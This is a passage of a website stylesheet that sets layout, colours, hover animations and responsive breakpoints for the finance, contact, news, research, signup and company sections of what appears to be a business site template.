  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper.wrapper-three::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: url(../images/f2-bg.jpg) no-repeat;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
  animation: cloud-animationn 45s linear infinite;
  -ms-animation: cloud-animationn 45s linear infinite;
  -moz-animation: cloud-animationn 45s linear infinite;
  -webkit-animation: cloud-animationn 45s linear infinite;
}

@-webkit-keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

@keyframes cloud-animationn {
  from {
    background-position: 0 0;
  }

  to {
    background-position: 100% 0;
  }
}

.finance-section .finance-wrapper:hover.wrapper-one::before,
.finance-section .finance-wrapper:hover.wrapper-two::before,
.finance-section .finance-wrapper:hover.wrapper-three::before {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper:hover .link {
  color: #FFFFFF;
  background-color: #32acbc;
}

.finance-section .finance-wrapper .caption {
  position: relative;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  background-color: #32acbc;
  margin: 0 auto;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-section .finance-wrapper .caption img {
  padding-top: 18px;
}

.finance-section .finance-wrapper .caption .hover-icon {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .caption {
    width: 50px;
    height: 50px;
  }

  .finance-section .finance-wrapper .caption img {
    width: 20px;
    padding-top: 15px;
  }
}

.finance-section .finance-wrapper:hover .caption {
  background-color: #FFFFFF;
}

.finance-section .finance-wrapper:hover .caption .hover-icon {
  opacity: 1;
  visibility: visible;
}

.finance-section .finance-wrapper h3 {
  font-size: 24px;
  font-weight: 500;
  color: #0d1d36;
  margin: 32px 0 17px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper h3 {
    font-size: 22px;
    margin: 32px 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper h3 {
    font-size: 18px;
    line-height: 27px;
    margin: 10px 0 5px;
  }
}

.finance-section .finance-wrapper:hover h3 {
  color: #FFFFFF;
}

.finance-section .finance-wrapper p {
  font-size: 15px;
  line-height: 25px;
  color: #6a6a6a;
  margin-bottom: 47px;
  padding: 0 48px;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .finance-section .finance-wrapper p {
    padding: 0 10px;
  }
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper p {
    font-size: 14px;
    line-height: 25px;
    padding: 0 10px;
    margin-bottom: 25px;
  }
}

.finance-section .finance-wrapper:hover p {
  color: #FFFFFF;
}

.finance-section .finance-wrapper .link {
  font-size: 16px;
  font-weight: 600;
  text-transform: uppercase;
  color: #32acbc;
  border: 1px solid #32acbc;
  border-radius: 25px;
  padding: 9px 28px;
}

@media only screen and (max-width: 479px) {
  .finance-section .finance-wrapper .link {
    font-size: 12px;
  }
}

/* =========================================================
        Map-Section STYLE 
============================================================ */
.map-section #googleMap {
  height: 425px;
}

@media only screen and (max-width: 767px) {
  .map-section #googleMap {
    height: 300px;
  }
}

@media only screen and (max-width: 479px) {
  .map-section #googleMap {
    height: 250px;
  }
}

/* =========================================================
        Contact-Section STYLE 
============================================================ */
.contact-section {
  position: relative;
}

.contact-section::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #f3f3f3;
}

.contact-section .contact-wrapper {}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper {
    padding: 50px 100px;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper {
    padding: 50px;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper {
    padding: 50px 15px;
  }
}

.contact-section .contact-wrapper .section-title {
  margin-bottom: 60px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-wrapper .section-title {
    margin-bottom: 30px;
  }
}

.contact-section .contact-wrapper .section-title h2 {
  font-weight: 500;
  color: #222222;
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .section-title p {
  color: #666666;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
  font-size: 16px;
  color: #8f969e;
  background-color: #eef1f5;
  border: 0;
  box-shadow: none;
  border-radius: 5px;
  padding: 22px 30px;
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .form-control:focus {
  border: 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .form-control {
    font-size: 14px;
    padding: 20px;
  }
}

.contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
  width: 100%;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .form-section .contact-form .form-group .btn {
    padding: 6px 16px;
  }
}

.contact-section .contact-wrapper .location {
  margin: 15px 0 0 20px;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-wrapper .location {
    margin: 50px 0 0 0;
  }
}

.contact-section .contact-wrapper .location li {
  margin-bottom: 15px;
}

.contact-section .contact-wrapper .location li:last-child {
  margin-bottom: 0;
}

.contact-section .contact-wrapper .location li i {
  font-size: 20px;
  color: #32acbc;
  float: left;
  margin-top: 7px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li i {
    margin-top: 3px;
  }
}

.contact-section .contact-wrapper .location li .text {
  font-size: 18px;
  line-height: 34px;
  color: #7c828b;
  margin-left: 45px;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-wrapper .location li .text {
    font-size: 16px;
    line-height: 27px;
    margin-left: 35px;
  }
}

@media only screen and (max-width: 991px) {
  .contact-section {
    height: auto;
    padding: 80px 0;
  }
}

@media only screen and (max-width: 767px) {
  .contact-section {
    padding: 60px 0;
  }
}

.contact-section .contact-left-bar {
  position: relative;
  background: rgba(24, 65, 106, 0.96);
  padding: 70px 55px 65px;
  border-radius: 8px;
  margin: -55px 0 0;
  z-index: 5;
}

@media only screen and (max-width: 991px) {
  .contact-section .contact-left-bar {
    margin: 0;
  }
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar {
    padding: 40px 15px 35px;
  }
}

.contact-section .contact-left-bar .header {
  font-size: 18px;
  font-weight: 500;
  line-height: 34px;
  color: #32acbc;
}

.contact-section .contact-left-bar h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #FFFFFF;
  margin: 8px 0;
}

@media only screen and (max-width: 479px) {
  .contact-section .contact-left-bar h4 {
    line-height: 30px;
  }
}

.contact-section .contact-left-bar p {
  font-size: 15px;
  color: #9daab8;
}

.contact-section .contact-left-bar .contact-form {
  margin-top: 42px;
}

.contact-section .contact-left-bar .contact-form .padding-right {
  padding-right: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-right {
    padding-right: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .padding-left {
  padding-left: 7px;
}

@media only screen and (max-width: 767px) {
  .contact-section .contact-left-bar .contact-form .padding-left {
    padding-left: 15px;
  }
}

.contact-section .contact-left-bar .contact-form .form-group .form-control {
  font-size: 14px;
  border: 0;
  border-radius: 5px;
  padding: 22px 25px;
}

.contact-section .contact-left-bar .contact-form .form-group .form-control::placeholder {
  color: #8f969e;
}

.contact-section .contact-left-bar .contact-form .form-group .submitBtn {
  font-size: 16px;
  font-weight: 500;
  width: 100%;
  border: 0;
  border-radius: 5px;
  padding: 7px 25px;
  color: #FFFFFF;
  background: #32acbc;
}

.contact-section .contact-left-bar .contact-form .selection .dropdown-select {
  width: 100%;
  color: #8f969e;
  border: 0;
  border-radius: 5px;
  padding: 10px 20px;
  margin-bottom: 15px;
}

.contact-section .contact-right-bar img {
  margin-top: -175px;
  margin-left: -145px;
  z-index: 1;
}

/* =========================================================
        News-Section STYLE 
============================================================ */
.news-section .section-title {
  margin-bottom: 58px;
}

@media only screen and (max-width: 767px) {
  .news-section .section-title {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.middle-wrapper {
    margin-bottom: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .news-section .news-wrapper.last-wrapper {
    display: flex;
  }

  .news-section .news-wrapper.last-wrapper .news-content {
    flex: 1;
    padding: 28px 32px 20px;
  }

  .news-section .news-wrapper.last-wrapper .news-content.size-changer {
    margin-bottom: 0;
  }

  .news-section .news-wrapper.last-wrapper .news-content:first-child {
    margin-right: 15px;
  }

  .news-section .news-wrapper.last-wrapper .news-content:last-child {
    margin-left: 15px;
  }
}

.news-section .news-wrapper img {
  max-width: 100%;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper img {
    width: 100%;
  }
}

.news-section .news-wrapper .news-content {
  border: 1px solid #dee0e1;
  padding: 35px 32px 42px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content {
    margin-bottom: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content {
    padding: 25px 20px 30px;
  }
}

.news-section .news-wrapper .news-content.size-changer {
  padding: 28px 32px 20px;
  margin-bottom: 25px;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content.size-changer:last-child {
  margin-bottom: 0;
}

@media only screen and (max-width: 767px) {
  .news-section .news-wrapper .news-content.size-changer:last-child {
    margin-bottom: 20px;
  }
}

.news-section .news-wrapper .news-content h4 {
  font-size: 22px;
  font-weight: 500;
  line-height: 30px;
  margin-bottom: 10px;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 18px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .news-wrapper .news-content h4 {
    font-size: 20px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .news-content h4 a {
  color: #222222;
}

.news-section .news-wrapper .news-content h4 a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .news-content p {
  font-size: 14px;
  line-height: 24px;
  color: #828282;
  margin-bottom: 24px;
}

.news-section .news-wrapper .news-content .date {
  font-size: 14px;
  line-height: 24px;
  color: #222222;
  text-transform: uppercase;
}

.news-section .news-wrapper .news-content .tag {
  font-size: 14px;
  line-height: 24px;
  text-transform: uppercase;
}

.news-section .news-wrapper .video-content {
  position: relative;
  margin-bottom: 30px;
}

.news-section .news-wrapper .video-content .link {
  position: absolute;
  top: 20PX;
  left: 30PX;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0;
}

.news-section .news-wrapper .video-content .link i {
  font-size: 9px;
  border-radius: 50%;
  color: #7891a9;
  background-color: #FFFFFF;
  margin-right: 5px;
  width: 18px;
  height: 18px;
  line-height: 18px;
  text-align: center;
  padding-left: 2px;
  vertical-align: middle;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.news-section .news-wrapper .video-content .link:hover i {
  background-color: #32acbc;
}

.news-section .news-wrapper .video-content .link a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .link a:hover {
  color: #32acbc;
}

.news-section .news-wrapper .video-content .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  border: 0;
  padding: 35px 32px 26px;
}

.news-section .news-wrapper .video-content .news-content h4 a {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content h4 a:hover {
  color: #32acbc;
}

@media (min-width: 992px) and (max-width: 1199px) {
  .news-section .news-wrapper .video-content .news-content h4 {
    font-size: 16px;
    line-height: 25px;
  }
}

.news-section .news-wrapper .video-content .news-content .date {
  color: #FFFFFF;
}

.news-section .news-wrapper .video-content .news-content .tag a:hover {
  color: #FFFFFF;
}

.news-section .link {
  margin-top: 72px;
}

@media only screen and (max-width: 991px) {
  .news-section .link {
    margin-top: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .news-section .link {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link {
    margin-top: 10px;
  }
}

.news-section .link .btn {
  padding: 9px 40px;
}

@media only screen and (max-width: 767px) {
  .news-section .link .btn {
    padding: 6px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .news-section .link .btn {
    padding: 4px 20px;
  }
}

/* =========================================================
        Startup STYLE 
============================================================ */
.startup-section .header h2 {
  position: relative;
  font-size: 36px;
  font-weight: 600;
  line-height: 40px;
  color: #031633;
  display: inline-block;
  margin-bottom: 57px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header h2 {
    margin-bottom: 10px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header h2 {
    font-size: 25px;
    line-height: 30px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .header h2 {
    font-size: 30px;
    line-height: 35px;
  }
}

.startup-section .header h2::before {
  content: "";
  position: absolute;
  width: 75px;
  height: 4px;
  left: 60px;
  bottom: 15px;
  background-color: #32acbc;
}

@media only screen and (max-width: 1200px) {
  .startup-section .header h2::before {
    display: none;
  }
}

.startup-section .header p {
  line-height: 25px;
}

@media only screen and (max-width: 767px) {
  .startup-section .header p {
    margin-bottom: 50px;
    font-size: 13px;
    line-height: 24px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .header p {
    margin-bottom: 30px;
  }
}

.startup-section .wrapper-content.last-wrapper {
  margin-bottom: 0;
}

.startup-section .wrapper-content .caption {
  position: relative;
}

.startup-section .wrapper-content .caption img {
  width: 100%;
}

.startup-section .wrapper-content .caption .hover-view {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  width: 60px;
  height: 60px;
  line-height: 60px;
  background-color: #32acbc;
  border-radius: 50%;
  text-align: center;
  opacity: 0;
  margin: -30px auto 0;
  z-index: 5;
  @incude transition(.3s);
  -webkit-transition-delay: .5s;
  -moz-transition-delay: .5s;
  -o-transition-delay: .5s;
  transition-delay: .5s;
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
}

.startup-section .wrapper-content .caption .hover-view img {
  width: auto;
}

.startup-section .wrapper-content .caption:hover .hover-view {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption:hover .border .border-one,
.startup-section .wrapper-content .caption:hover .border .border-two,
.startup-section .wrapper-content .caption:hover .border .border-three,
.startup-section .wrapper-content .caption:hover .border .border-four {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.startup-section .wrapper-content .caption .border .border-one,
.startup-section .wrapper-content .caption .border .border-two,
.startup-section .wrapper-content .caption .border .border-three,
.startup-section .wrapper-content .caption .border .border-four {
  position: absolute;
  height: 25%;
  width: 100%;
  left: 0;
  background-color: rgba(9, 42, 72, 0.95);
  -webkit-transition: all 0.35s ease;
  -o-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  z-index: 1;
}

.startup-section .wrapper-content .caption .border .border-one {
  top: 0;
  -webkit-transition-delay: 0.35s;
  -moz-transition-delay: 0.35s;
  -o-transition-delay: 0.35s;
  transition-delay: 0.35s;
}

.startup-section .wrapper-content .caption .border .border-two {
  top: 25%;
  -webkit-transition-delay: 0.21s;
  -moz-transition-delay: 0.21s;
  -o-transition-delay: 0.21s;
  transition-delay: 0.21s;
}

.startup-section .wrapper-content .caption .border .border-three {
  top: 50%;
  -webkit-transition-delay: 0.105s;
  -moz-transition-delay: 0.105s;
  -o-transition-delay: 0.105s;
  transition-delay: 0.105s;
}

.startup-section .wrapper-content .caption .border .border-four {
  top: 75%;
  -webkit-transition-delay: 0s;
  -moz-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.startup-section .wrapper-content h3 {
  font-size: 24px;
  font-weight: 500;
  line-height: 36px;
  color: #031633;
  margin: 22px 0 8px;
}

@media (min-width: 768px) and (max-width: 991px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media (min-width: 480px) and (max-width: 767px) {
  .startup-section .wrapper-content h3 {
    font-size: 20px;
    line-height: 25px;
  }
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content h3 {
    font-size: 18px;
    line-height: 22px;
  }
}

.startup-section .wrapper-content p {
  position: relative;
  line-height: 25px;
  border-bottom: 1px solid #d8d8d8;
  margin-bottom: 13px;
  padding-bottom: 30px;
}

.startup-section .wrapper-content p::before {
  content: "";
  position: absolute;
  width: 0;
  height: 1px;
  left: 0;
  bottom: -1px;
  background-color: #32acbc;
  -webkit-transition: 1s;
  -khtml-transition: 1s;
  -moz-transition: 1s;
  -ms-transition: 1s;
  -o-transition: 1s;
  transition: 1s;
}

.startup-section .wrapper-content:hover p::before {
  width: 100%;
}

.startup-section .wrapper-content .link {
  font-size: 18px;
  line-height: 15px;
  font-weight: 500;
}

.startup-section .wrapper-content .link i {
  transform: rotate(90deg);
}

@media only screen and (max-width: 479px) {
  .startup-section .wrapper-content .link {
    font-size: 15px;
  }
}

@media only screen and (max-width: 767px) {
  .startup-section .wrapper-content {
    margin-bottom: 50px;
  }
}

.startup-section .first-part {
  margin-bottom: 40px;
}

/* =========================================================
        Research-Section STYLE 
============================================================ */
.research-section {
  background-color: #f2f2f2;
}

.research-section .section-title {
  margin-bottom: 98px;
}

@media only screen and (max-width: 991px) {
  .research-section .section-title {
    margin-bottom: 70px;
  }
}

@media only screen and (max-width: 767px) {
  .research-section .section-title {
    margin-bottom: 60px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section .section-title {
    margin-bottom: 30px;
  }
}

.research-section .section-title .border-2 {
  right: auto;
}

@media only screen and (max-width: 767px) {
  .research-section .section-title .border-2 {
    top: 45px;
  }
}

.research-section #research-carousel .carousel-inner {
  background-color: #FFFFFF;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

.research-section #research-carousel .carousel-inner .carousel-wrapper {
  padding: 50px 40px 75px 55px;
}

@media only screen and (max-width: 767px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 40px 40px 40px 30px;
  }
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper {
    padding: 30px 20px;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper img {
  width: 55px;
  height: 55px;
  border-radius: 50%;
  float: left;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper img {
    float: none !important;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content {
  margin-left: 80px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .carousel-inner .carousel-wrapper .content {
    margin-left: 0;
  }
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content h3 {
  font-size: 24px;
  font-weight: 500;
  color: #031633;
  letter-spacing: -.5px;
  margin: 8px 0 2px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content .position {
  font-size: 14px;
  font-weight: 500;
  color: #9a9a9a;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content p {
  font-weight: 300;
  line-height: 25px;
  margin: 11px 0 20px;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li {
  display: inline-block;
  margin: 7px 2px 0;
}

.research-section #research-carousel .carousel-inner .carousel-wrapper .content ul>li i {
  font-size: 25px;
  color: #faaf0e;
}

.research-section #research-carousel .carousel-control.left,
.research-section #research-carousel .carousel-control.right {
  background-image: none;
  opacity: 1;
  width: 40px;
  height: 30px;
  top: auto;
  bottom: 8px;
}

@media only screen and (max-width: 479px) {

  .research-section #research-carousel .carousel-control.left,
  .research-section #research-carousel .carousel-control.right {
    bottom: 6px;
  }
}

.research-section #research-carousel .link .btn {
  padding: 11px 30px;
  margin-top: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section #research-carousel .link .btn {
    padding: 8px 30px;
    margin-top: 30px;
  }
}

.research-section #research-carousel .link .btn i {
  margin-right: 5px;
}

@media only screen and (max-width: 991px) {
  .research-section .research-content {
    margin-top: 50px;
  }
}

.research-section .research-content .section-title {
  margin-bottom: 45px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .section-title {
    margin-bottom: 30px;
  }
}

.research-section .research-content .section-title h2 {
  margin-bottom: 10px;
}

.research-section .research-content .section-title p {
  font-size: 18px;
  line-height: 30px;
  color: #999999;
}

@media only screen and (max-width: 767px) {
  .research-section .research-content .section-title p {
    font-size: 15px;
    line-height: 27px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header {
  position: relative;
  font-size: 18px;
  font-weight: 500;
  color: #031633;
  background-color: #FFFFFF;
  border-radius: 25px;
  padding: 13px 33px;
  margin-bottom: 0;
  margin-top: 14px;
  cursor: pointer;
  box-shadow: 0 0 10px 0px rgba(64, 64, 64, 0.12);
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header {
    font-size: 16px;
    line-height: 24px;
    padding: 13px 40px 13px 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header:focus {
  outline: none;
}

.research-section .research-content .accordion-content .ui-accordion-header::before {
  content: "\f055";
  font-family: "FontAwesome";
  position: absolute;
  top: 50%;
  right: 35px;
  width: 15px;
  height: 15px;
  font-size: 20px;
  color: #32acbc;
  margin-top: -14px;
}

@media only screen and (max-width: 479px) {
  .research-section .research-content .accordion-content .ui-accordion-header::before {
    right: 15px;
  }
}

.research-section .research-content .accordion-content .ui-accordion-header.ui-accordion-header-active::before {
  content: "\f056";
}

.research-section .research-content .accordion-content .ui-accordion-content {
  padding: 22px 30px 0;
}

.research-section .research-content .accordion-content .ui-accordion-content p {
  font-weight: 300;
  margin-bottom: 0;
}

/* =========================================================
        Signup-Section STYLE 
============================================================ */
.signup-section {
  /* background: url(../images/signup-bg.jpg) no-repeat center top; */
  background: #dfdfdf;
  background-size: cover;
  padding: 55px 0px;
  background-attachment: fixed;
}

@media only screen and (max-width: 767px) {
  .signup-section {
    padding: 80px 0;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section {
    padding: 60px 0;
  }
}

@media only screen and (max-width: 550px) {
  .signup-section {
    background-attachment: inherit;
  }
}

.signup-section .contact-wrapper {}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper {
    margin-top: 0;
    margin-bottom: 15px;
  }
}

.signup-section .contact-wrapper h3 {
  font-size: 30px;
  font-weight: 400;
  line-height: 42px;
  color: #000;
  margin-bottom: 23px;
}

@media only screen and (max-width: 991px) {
  .signup-section .contact-wrapper h3 {
    font-size: 32px;
  }
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper h3 {
    font-size: 30px;
    line-height: 35px;
    text-align: center;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper h3 {
    font-size: 25px;
    line-height: 30px;
  }
}

.signup-section .contact-wrapper h3 span {
  font-weight: 600;
}

.signup-section .contact-wrapper .signupForm .form-wrapper {
  position: relative;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
  width: 100%;
  border-radius: 5px;
  border: 0;
  background: #FFFFFF;
  box-shadow: none;
  padding: 15px 12px;
  font-size: 14px;
  font-weight: 400;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar::placeholder {
  color: #4e5860;
}

.signup-section .contact-wrapper .signupForm .form-wrapper .searchBar:focus {
  border: 0;
  outline: none;
}

@media only screen and (max-width: 767px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 10px 15px;
  }
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .searchBar {
    padding: 8px 15px;
    margin-bottom: 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
  /* position: absolute; */
  top: 0;
  right: 0;
  border: 0;
  border-radius: 5px;
  font-size: 18px;
  font-weight: 600;
  color: #FFFFFF;
  background: #32acbc;
  height: 55px;
  padding: 0 50px;
  margin: 0;
}

@media only screen and (max-width: 479px) {
  .signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary {
    font-size: 15px;
    padding: 0 25px;
  }
}

.signup-section .contact-wrapper .signupForm .form-wrapper .subscribeBtn.btn-primary::before {
  display: none;
}

.signup-section .caption img {
  max-width: 100%;
  margin-top: -60px;
}

/* =========================================================
        Finance-Service-Section STYLE 
============================================================ */
.finance-service-section .section-title {
  margin-bottom: 50px;
}

.finance-service-section .section-title .link {
  font-size: 18px;
  font-weight: 600;
}

.finance-service-section .finance-carousel .finance-wrapper {
  position: relative;
  box-shadow: 0 0 10px #e0e0e0;
  margin: 35px 5px 5px 5px;
}

.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper:hover .border .border-four {
  opacity: 1;
  transform: scale(1);
}

.finance-service-section .finance-carousel .finance-wrapper .icon {
  position: relative;
  width: 60px;
  height: 60px;
  background: #32acbc;
  border-radius: 50%;
  margin: 0 auto;
  transform: translateY(-33px);
  box-shadow: 0 2px 10px #cccccc;
  z-index: 5;
}

.finance-service-section .finance-carousel .finance-wrapper .icon img {
  width: auto;
  padding: 15px 0;
  margin: 0 auto;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 {
  font-size: 24px;
  font-weight: 500;
  line-height: 26px;
  margin: -17px 0 7px;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a {
  color: #222222;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content h4 a:hover {
  color: #32acbc;
}

.finance-service-section .finance-carousel .finance-wrapper .wrapper-content p {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
  color: #8a8a8a;
  padding: 0 40px 28px;
  margin-bottom: 0;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one,
.finance-service-section .finance-carousel .finance-wrapper .border .border-two,
.finance-service-section .finance-carousel .finance-wrapper .border .border-three,
.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  position: absolute;
  background: #32acbc;
  opacity: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-one {
  top: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-two {
  top: 0;
  right: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-three {
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  transform: scale(0, 1);
}

.finance-service-section .finance-carousel .finance-wrapper .border .border-four {
  top: 0;
  left: 0;
  width: 1px;
  height: 100%;
  transform: scale(1, 0);
}

.finance-service-section .finance-carousel .owl-nav {
  margin-top: 40px;
}

@media only screen and (max-width: 767px) {
  .finance-service-section .finance-carousel .owl-nav {
    margin-top: 20px;
  }
}

.finance-service-section .finance-carousel .owl-nav .owl-prev,
.finance-service-section .finance-carousel .owl-nav .owl-next {
  width: 34px;
  height: 34px;
  line-height: 30px;
  border: 2px solid #32acbc;
  background: transparent;
  padding: 0;
  border-radius: 0;
  -webkit-transition: 0.5s;
  -khtml-transition: 0.5s;
  -moz-transition: 0.5s;
  -ms-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev:hover,
.finance-service-section .finance-carousel .owl-nav .owl-next:hover {
  background: #092a48;
  border: 2px solid #092a48;
}

.finance-service-section .finance-carousel .owl-nav .owl-prev i,
.finance-service-section .finance-carousel .owl-nav .owl-next i {
  font-size: 12px;
  color: #32acbc;
}

/* =========================================================
        Company-Section STYLE 
============================================================ */
.company-section {
  background: #ebeef0;
}

.company-section .section-title {
  margin-bottom: 118px;
}

@media only screen and (max-width: 1199px) {
  .company-section .section-title {
    margin-bottom: 100px;
  }
}

@media only screen and (max-width: 991px) {
  .company-section .section-title {
    margin-bottom: 80px;
  }
}

@media only screen and (max-width: 767px) {
  .company-section .section-title {
    margin-bottom: 60px;
  }
}

